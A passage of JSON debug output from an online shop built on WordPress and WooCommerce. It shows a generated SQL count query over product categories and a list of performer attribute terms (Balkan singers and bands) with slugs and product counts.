77,"290":290,"243":243,"123":123,"424":424,"296":296,"318":318,"389":389,"106":106,"326":326,"436":436,"242":242,"360":360,"427":427,"353":353,"431":431,"388":388,"285":285,"398":398,"376":376,"403":403,"130":130,"379":379,"364":364,"425":425,"387":387,"267":267,"259":259,"256":256,"289":289,"269":269,"281":281,"284":284,"283":283,"467":467,"294":294,"315":315,"394":394,"382":382,"445":445,"238":238,"115":115,"121":121,"411":411,"430":430,"325":325,"356":356,"278":278,"363":363,"428":428,"358":358,"322":322,"255":255,"254":254,"266":266,"282":282,"263":263,"237":237,"248":248,"236":236,"469":469,"400":400,"423":423,"433":433,"357":357,"262":262,"314":314,"247":247,"279":279,"151":151,"246":246,"286":286,"268":268,"443":443,"449":449,"475":475,"261":261,"252":252,"414":414,"413":413,"396":396,"297":297,"361":361,"408":408,"310":310,"401":401,"306":306,"381":381,"260":260,"301":301,"426":426,"458":458,"76":76,"416":416,"150":150,"391":391,"295":295,"245":245,"288":288,"473":473,"371":371,"457":457,"105":105,"415":415,"274":274,"385":385,"450":450,"305":305,"258":258,"366":366,"435":435,"147":147,"312":312,"380":380,"405":405,"372":372,"122":122,"321":321,"429":429,"395":395,"287":287,"244":244,"442":442,"317":317,"437":437,"375":375,"404":404,"384":384,"280":280,"320":320,"412":412,"118":118,"133":133,"378":378,"444":444,"299":299},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (264,273,304,251,374,271,250,249,365,270,397,293,311,253,313,407,367,459,116,451,362,447,316,474,463,472,114,386,319,257,448,119,324,465,377,290,243,123,424,296,318,389,106,326,436,242,360,427,353,431,388,285,398,376,403,130,379,364,425,387,267,259,256,289,269,281,284,283,467,294,315,394,382,445,238,115,121,411,430,325,356,278,363,428,358,322,255,254,266,282,263,237,248,236,469,400,423,433,357,262,314,247,279,151,246,286,268,443,449,475,261,252,414,413,396,297,361,408,310,401,306,381,260,301,426,458,76,416,150,391,295,245,288,473,371,457,105,415,274,385,450,305,258,366,435,147,312,380,405,372,122,321,429,395,287,244,442,317,437,375,404,384,280,320,412,118,133,378,444,299) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":264,"name":"Aca Lukas","slug":"aca-lukas","term_group":0,"term_taxonomy_id":264,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"51","filter":"raw","term_order":"0","value":264},{"term_id":273,"name":"Aco Pejovi\u0107","slug":"aco-pejovic","term_group":0,"term_taxonomy_id":273,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"51","filter":"raw","term_order":"0","value":273},{"term_id":304,"name":"Adele","slug":"adele","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":304},{"term_id":251,"name":"Adil","slug":"adil","term_group":0,"term_taxonomy_id":251,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"27","filter":"raw","term_order":"0","value":251},{"term_id":374,"name":"Aleksandra Bursa\u0107","slug":"aleksandra-bursac","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":374},{"term_id":271,"name":"Aleksandra Mladenovi\u0107","slug":"aleksandra-mladenovic","term_group":0,"term_taxonomy_id":271,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":271},{"term_id":250,"name":"Aleksandra Prijovi\u0107","slug":"aleksandra-prijovic","term_group":0,"term_taxonomy_id":250,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"76","filter":"raw","term_order":"0","value":250},{"term_id":249,"name":"Aleksandra Radovi\u0107","slug":"aleksandra-radovic","term_group":0,"term_taxonomy_id":249,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"2","filter":"raw","term_order":"0","value":249},{"term_id":365,"name":"Allegro band","slug":"allegro-band","term_group":0,"term_taxonomy_id":365,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":365},{"term_id":270,"name":"Amar Gile","slug":"amar-gile","term_group":0,"term_taxonomy_id":270,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"26","filter":"raw","term_order":"0","value":270},{"term_id":397,"name":"Ana Bebi\u0107","slug":"ana-bebic","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":397},{"term_id":293,"name":"Ana Bekuta","slug":"ana-bekuta","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"30","filter":"raw","term_order":"0","value":293},{"term_id":311,"name":"Ana Nikoli\u0107","slug":"ana-nikolic","term_group":0,"term_taxonomy_id":311,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":311},{"term_id":253,"name":"Anastasija","slug":"anastasija","term_group":0,"term_taxonomy_id":253,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":253},{"term_id":313,"name":"Andreana \u010ceki\u0107","slug":"andreana-cekic","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":313},{"term_id":407,"name":"Angellina","slug":"angellina","term_group":0,"term_taxonomy_id":407,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":407},{"term_id":367,"name":"Ba\u0111i","slug":"badji","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":367},{"term_id":459,"name":"Baja Mali Knind\u017ea","slug":"baja-mali-knindza","term_group":0,"term_taxonomy_id":459,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":459},{"term_id":116,"name":"Bajaga","slug":"bajaga","term_group":0,"term_taxonomy_id":116,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":116},{"term_id":451,"name":"Bane Bojani\u0107","slug":"bane-bojanic","term_group":0,"term_taxonomy_id":451,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":451},{"term_id":362,"name":"Bane Lali\u0107 &amp; MVP","slug":"bane-lalic-mvp","term_group":0,"term_taxonomy_id":362,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":362},{"term_id":447,"name":"Barbara Bobak","slug":"barbara-bobak","term_group":0,"term_taxonomy_id":447,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":447},{"term_id":316,"name":"Bijelo dugme","slug":"bijelo-dugme","term_group":0,"term_taxonomy_id":316,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":316},{"term_id":474,"name":"Boris Re\u017eak","slug":"boris-rezak","term_group":0,"term_taxonomy_id":474,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":474},{"term_id":463,"name":"Breskvica","slug":"breskvica","term_group":0,"term_taxonomy_id":463,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":463},{"term_id":472,"name":"Bucoli\u0107i","slug":"bucolici","term_group":0,"term_taxonomy_id":472,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":472},{"term_id":114,"name":"Ceca","slug":"ceca","term_group":0,"term_taxonomy_id":114,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"57","filter":"raw","term_order":"0","value":114},{"term_id":386,"name":"Corona","slug":"corona","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":386},{"term_id":319,"name":"Dado Polumenta","slug":"dado-polumenta","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":319},{"term_id":257,"name":"\u0110ani","slug":"dani","term_group":0,"term_taxonomy_id":257,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"26","filter":"raw","term_order":"0","value":257},{"term_id":448,"name":"Danica Crnogor\u010devi\u0107","slug":"danica-crnogorcevic","term_group":0,"term_taxonomy_id":448,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":448},{"term_id":119,"name":"Dara Bubamara","slug":"dara-bubamara","term_group":0,"term_taxonomy_id":119,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"4","filter":"raw","term_order":"0","value":119},{"term_id":324,"name":"Darko Lazi\u0107","slug":"darko-lazic","term_group":0,"term_taxonomy_id":324,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"25","filter":"raw","term_order":"0","value":324},{"term_id":465,"name":"Dejan Kosti\u0107","slug":"dejan-kostic","term_group":0,"term_taxonomy_id":465,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":465},{"term_id":377,"name":"Dejan Mati\u0107","slug":"dejan-matic","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":377},{"term_id":290,"name":"Dejan Petrovi\u0107 Big Band","slug":"dejan-petrovic-big-band","term_group":0,"term_taxonomy_id":290,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":290},{"term_id":243,"name":"Dejana Eri\u0107","slug":"dejana-eric","term_group":0,"term_taxonomy_id":243,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":243},{"term_id":123,"name":"Dino Merlin","slug":"dino-merlin","term_group":0,"term_taxonomy_id":123,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"15","filter":"raw","term_order":"0","value":123},{"term_id":424,"name":"Dragan Jovanovi\u0107","slug":"dragan-jovanovic","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":424},{"term_id":296,"name":"Dragana Mirkovi\u0107","slug":"dragana-mirkovic","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":296},{"term_id":318,"name":"Dubioza kolektiv","slug":"dubioza-kolektiv","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":318},{"term_id":389,"name":"D\u017eej","slug":"dzej","term_group":0,"term_taxonomy_id":389,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":389},{"term_id":106,"name":"D\u017eenan Lon\u010darevi\u0107","slug":"dzenan-loncarevic","term_group":0,"term_taxonomy_id":106,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":106},{"term_id":326,"name":"Edita","slug":"edita","term_group":0,"term_taxonomy_id":326,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":326},{"term_id":436,"name":"Elma","slug":"elma","term_group":0,"term_taxonomy_id":436,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":436},{"term_id":242,"name":"Emina Jahovi\u0107","slug":"emina-jahovic","term_group":0,"term_taxonomy_id":242,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":242},{"term_id":360,"name":"Emir \u0110ulovi\u0107","slug":"emir-djulovic","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":360},{"term_id":427,"name":"Enes Begovi\u0107","slug":"enes-begovic","term_group":0,"term_taxonomy_id":427,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":427},{"term_id":353,"name":"Era Ojdani\u0107","slug":"era-ojdanic","term_group":0,"term_taxonomy_id":353,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":353},{"term_id":431,"name":"Esma Red\u017eepova","slug":"esma-redzepova","term_group":0,"term_taxonomy_id":431,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":431},{"term_id":388,"name":"ET","slug":"et","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":388},{"term_id":285,"name":"Fantastic band","slug":"fantastic-band","term_group":0,"term_taxonomy_id":285,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"2","filter":"raw","term_order":"0","value":285},{"term_id":398,"name":"FM","slug":"fm","term_group":0,"term_taxonomy_id":398,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":398},{"term_id":376,"name":"Gasttozz","slug":"gasttozz","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":376},{"term_id":403,"name":"Goci band","slug":"goci-band","term_group":0,"term_taxonomy_id":403,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":403},{"term_id":130,"name":"Halid Be\u0161li\u0107","slug":"halid-beslic","term_group":0,"term_taxonomy_id":130,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":130},{"term_id":379,"name":"Hurricane","slug":"hurricane","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":379},{"term_id":364,"name":"Ilda \u0160auli\u0107","slug":"ilda-saulic","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":364},{"term_id":425,"name":"In Vivo","slug":"in-vivo","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":425},{"term_id":387,"name":"Indira Radi\u0107","slug":"indira-radic","term_group":0,"term_taxonomy_id":387,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":387},{"term_id":267,"name":"Ivana Selakov","slug":"ivana-selakov","term_group":0,"term_taxonomy_id":267,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":267},{"term_id":259,"name":"Jala Brat","slug":"jala-brat","term_group":0,"term_taxonomy_id":259,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":259},{"term_id":256,"name":"Jala Brat &amp; Buba Corelli","slug":"jala-brat-buba-corelli","term_group":0,"term_taxonomy_id":256,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":256},{"term_id":289,"name":"Jana","slug":"jana","term_group":0,"term_taxonomy_id":289,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":289},{"term_id":269,"name":"Jelena Karleu\u0161a","slug":"jelena-karleusa","term_group":0,"term_taxonomy_id":269,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":269},{"term_id":281,"name":"Jelena Kostov","slug":"jelena-kostov","term_group":0,"term_taxonomy_id":281,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":281},{"term_id":284,"name":"Jelena Rozga","slug":"jelena-rozga","term_group":0,"term_taxonomy_id":284,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"9","filter":"raw","term_order":"0","value":284},{"term_id":283,"name":"Jelena Toma\u0161evi\u0107","slug":"jelena-tomasevic","term_group":0,"term_taxonomy_id":283,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":283},{"term_id":467,"name":"Jovana Paji\u0107","slug":"jovana-pajic","term_group":0,"term_taxonomy_id":467,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":467},{"term_id":294,"name":"Katarina Gruji\u0107","slug":"katarina-grujic","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":294},{"term_id":315,"name":"Keba","slug":"keba","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":315},{"term_id":394,"name":"Kerber","slug":"kerber","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":394},{"term_id":382,"name":"Kika","slug":"kika","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"5","filter":"raw","term_order":"0","value":382},{"term_id":445,"name":"Konstrakta","slug":"konstrakta","term_group":0,"term_taxonomy_id":445,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":445},{"term_id":238,"name":"Lapsus band","slug":"lapsus-band","term_group":0,"term_taxonomy_id":238,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":238},{"term_id":115,"name":"Lepa Brena","slug":"lepa-brena","term_group":0,"term_taxonomy_id":115,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":115},{"term_id":121,"name":"Lexington","slug":"lexington","term_group":0,"term_taxonomy_id":121,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"19","filter":"raw","term_order":"0","value":121},{"term_id":411,"name":"Lexington band","slug":"lexington-band","term_group":0,"term_taxonomy_id":411,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":411},{"term_id":430,"name":"Magazin","slug":"magazin","term_group":0,"term_taxonomy_id":430,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":430},{"term_id":325,"name":"Magla band","slug":"magla-band","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":325},{"term_id":356,"name":"Marija Miki\u0107","slug":"marija-mikic","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":356},{"term_id":278,"name":"Marija \u0160erifovi\u0107","slug":"marija-serifovic","term_group":0,"term_taxonomy_id":278,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":278},{"term_id":363,"name":"Marina Dalipovi\u0107","slug":"marina-dalipovic","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":363},{"term_id":428,"name":"Marinko Rokvi\u0107","slug":"marinko-rokvic","term_group":0,"term_taxonomy_id":428,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":428},{"term_id":358,"name":"Marko Ga\u010di\u0107","slug":"marko-gacic","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":358},{"term_id":322,"name":"Martin Dobromirovi\u0107","slug":"martin-dobromirovic","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":322},{"term_id":255,"name":"Maya Berovi\u0107","slug":"maya-berovic","term_group":0,"term_taxonomy_id":255,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":255},{"term_id":254,"name":"MC Stojan","slug":"mc-stojan","term_group":0,"term_taxonomy_id":254,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":254},{"term_id":266,"name":"Mc Yankoo","slug":"mc-yankoo","term_group":0,"term_taxonomy_id":266,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":266},{"term_id":282,"name":"Milan Stankovi\u0107","slug":"milan-stankovic","term_group":0,"term_taxonomy_id":282,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":282},{"term_id":263,"name":"Mile Kiti\u0107","slug":"mile-kitic","term_group":0,"term_taxonomy_id":263,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":263},{"term_id":237,"name":"Milica Pavlovi\u0107","slug":"milica-pavlovic","term_group":0,"term_taxonomy_id":237,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"29","filter":"raw","term_order":"0","value":237},{"term_id":248,"name":"Milica Todorovi\u0107","slug":"milica-todorovic","term_group":0,"term_taxonomy_id":248,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"21","filter":"raw","term_order":"0","value":248},{"term_id":236,"name":"Miligram","slug":"miligram","term_group":0,"term_taxonomy_id":236,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":236},{"term_id":469,"name":"Miligram III","slug":"miligram-iii","term_group":0,"term_taxonomy_id":469,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"5","filter":"raw","term_order":"0","value":469},{"term_id":400,"name":"Milo\u0161 Bikovi\u0107","slug":"milos-bikovic","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":400},{"term_id":423,"name":"Milo\u0161 Radovanovi\u0107","slug":"milos-radovanovic","term_group":0,"term_taxonomy_id":423,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":423},{"term_id":433,"name":"Mina Kosti\u0107","slug":"mina-kostic","term_group":0,"term_taxonomy_id":433,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":433},{"term_id":357,"name":"Minea","slug":"minea","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":357},{"term_id":262,"name":"Ministarke","slug":"ministarke","term_group":0,"term_taxonomy_id":262,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":262},{"term_id":314,"name":"Miroslav Ili\u0107","slug":"miroslav-ilic","term_group":0,"term_taxonomy_id":314,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":314},{"term_id":247,"name":"Mirza Selimovi\u0107","slug":"mirza-selimovic","term_group":0,"term_taxonomy_id":247,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"8","filter":"raw","term_order":"0","value":247},{"term_id":279,"name":"Nata\u0161a Bekvalac","slug":"natasa-bekvalac","term_group":0,"term_taxonomy_id":279,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"4","filter":"raw","term_order":"0","value":279},{"term_id":151,"name":"Nedeljko Baji\u0107 Baja","slug":"nedeljko-bajic-baja","term_group":0,"term_taxonomy_id":151,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"21","filter":"raw","term_order":"0","value":151},{"term_id":246,"name":"Nevena Bo\u017eovi\u0107","slug":"nevena-bozovic","term_group":0,"term_taxonomy_id":246,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":246},{"term_id":286,"name":"Nina Badri\u0107","slug":"nina-badric","term_group":0,"term_taxonomy_id":286,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":286},{"term_id":268,"name":"Nino","slug":"nino","term_group":0,"term_taxonomy_id":268,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":268},{"term_id":443,"name":"Oliver Mandi\u0107","slug":"oliver-mandic","term_group":0,"term_taxonomy_id":443,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":443},{"term_id":449,"name":"Orkestar Kam\u010dija","slug":"orkestar-kamcija","term_group":0,"term_taxonomy_id":449,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":449},{"term_id":475,"name":"Pe\u0111a Jovanovi\u0107","slug":"pedja-jovanovic","term_group":0,"term_taxonomy_id":475,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":475},{"term_id":261,"name":"Pe\u0111a Medenica","slug":"peda-medenica","term_group":0,"term_taxonomy_id":261,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"22","filter":"raw","term_order":"0","value":261},{"term_id":252,"name":"Petar Gra\u0161o","slug":"petar-graso","term_group":0,"term_taxonomy_id":252,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":252},{"term_id":414,"name":"Petar Miti\u0107","slug":"petar-mitic","term_group":0,"term_taxonomy_id":414,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":414},{"term_id":413,"name":"Piloti","slug":"piloti","term_group":0,"term_taxonomy_id":413,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":413},{"term_id":396,"name":"Prljavo kazali\u0161te","slug":"prljavo-kazaliste","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":396},{"term_id":297,"name":"Rada Manojlovi\u0107","slug":"rada-manojlovic","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":297},{"term_id":361,"name":"Rade Kosmajac","slug":"rade-kosmajac","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":361},{"term_id":408,"name":"Rasta","slug":"rasta","term_group":0,"term_taxonomy_id":408,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":408},{"term_id":310,"name":"Riblja \u010dorba","slug":"riblja-corba","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":310},{"term_id":401,"name":"Roki","slug":"roki","term_group":0,"term_taxonomy_id":401,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":401},{"term_id":306,"name":"S.A.R.S.","slug":"s-a-r-s","term_group":0,"term_taxonomy_id":306,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":306},{"term_id":381,"name":"\u0160aban \u0160auli\u0107","slug":"saban-saulic","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":381},{"term_id":260,"name":"\u0160ako Polumenta","slug":"sako-polumenta","term_group":0,"term_taxonomy_id":260,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":260},{"term_id":301,"name":"Samo Bob","slug":"samo-bob","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":301},{"term_id":426,"name":"Sanja \u0110or\u0111evi\u0107","slug":"sanja-djordjevic","term_group":0,"term_taxonomy_id":426,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":426},{"term_id":458,"name":"Sanja Vu\u010di\u0107","slug":"sanja-vucic","term_group":0,"term_taxonomy_id":458,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":458},{"term_id":76,"name":"Sa\u0161a Kova\u010devi\u0107","slug":"sasa-kovacevic","term_group":0,"term_taxonomy_id":76,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"51","filter":"raw","term_order":"0","value":76},{"term_id":416,"name":"Sa\u0161a Lo\u0161i\u0107","slug":"sasa-losic","term_group":0,"term_taxonomy_id":416,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":416},{"term_id":150,"name":"Sa\u0161a Mati\u0107","slug":"sasa-matic","term_group":0,"term_taxonomy_id":150,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"77","filter":"raw","term_order":"0","value":150},{"term_id":391,"name":"Sa\u0161a Mati\u0107 &amp; Aleksandra Prijovi\u0107","slug":"sasa-matic-aleksandra-prijovic","term_group":0,"term_taxonomy_id":391,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"5","filter":"raw","term_order":"0","value":391},{"term_id":295,"name":"Sejo Kala\u010d","slug":"sejo-kalac","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":295},{"term_id":245,"name":"Seka 